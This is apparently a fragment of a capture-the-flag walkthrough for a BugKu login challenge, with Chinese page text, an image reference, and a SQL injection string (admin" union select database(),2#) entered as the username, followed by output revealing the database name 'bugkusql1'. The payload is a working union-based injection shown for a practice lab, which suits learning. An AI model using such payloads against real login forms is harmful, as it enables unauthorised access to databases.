 这是一个神奇的登录界面
来登录试试
admin" union select database(),2#
Password
GO GO GO
Good Job!
Login_Name:bugkusql1
You must login with correct ACCOUNT and PASSWORD!